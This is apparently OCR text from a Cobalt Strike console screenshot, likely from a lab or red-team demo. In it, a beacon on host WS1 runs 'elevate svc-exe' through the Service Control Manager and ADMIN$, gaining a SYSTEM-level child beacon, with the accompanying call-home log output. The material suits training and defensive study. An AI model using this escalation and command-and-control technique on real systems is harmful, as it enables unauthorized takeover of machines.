 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 7780
jim.stevens *
WS1 @ 1052
SYSTEM *
WS1 @ 3352
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X
[+] established link to parent beacon: 10.10.10.191
beacon> elevate svc-exe ec2 - smb
[*] Tasked beacon to run windows/beacon_bind_pipe via Service Control Manager (\\127.0.0.1\ADMIN$\bf27b28.exe)
[+] host called home, sent: 289460 bytes
[+] received output:
Started service bf27b28 on .
[+] established link to child beacon: 10.10.10.191
[WS1] jim.stevens */1052 (x64) last: 15s
beacon>